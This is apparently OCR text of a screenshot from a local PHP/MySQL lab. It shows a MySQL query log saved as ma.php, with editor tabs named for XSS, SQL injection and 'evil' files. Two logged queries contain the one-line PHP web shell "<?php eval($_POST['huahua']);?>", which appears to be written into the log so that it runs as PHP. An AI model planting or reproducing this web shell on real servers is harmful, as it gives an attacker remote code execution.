 C:\phpstudy\WWW\ma.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
xss.php sqli-connect.php db-creds.inc evil.php ma.php
1 C:\phpstudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL
Community Server (GPL)). started with:
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 191231 21:24:46 1 Query select '<?php eval($_POST['huahua
']);?>'
5 191231 21:24:54 1 Query select "<?php eval($_POST['huahua
']);?>"
6
Line 1, Column 1 Tab Size: 4 PHP